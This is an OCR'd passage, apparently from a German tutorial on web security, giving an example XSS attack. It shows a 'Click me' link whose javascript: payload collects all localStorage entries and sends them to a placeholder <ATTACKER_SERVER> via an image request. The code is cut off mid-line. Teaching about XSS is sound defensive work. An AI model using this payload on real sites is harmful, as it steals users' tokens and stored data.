
Sicherheitsverletzungen führen, insbesondere wenn die
Anwendung sensible Daten oder wichtige Funktionen
bereitstellt.
Beispiel für einen XSS-Angriff
<a href="javascript:

(function()

{

  var data='';

  for(var i=0;i<localStorage.length;i++)

    {

      var key=localStorage.key(i);

      data+=key+'='+localStorage.getItem(key)+'&';

    }

  var img=new Image();

  img.src='https://<ATTACKER_SERVER>/?'+encodeURIComp
})();">

Click me

</a>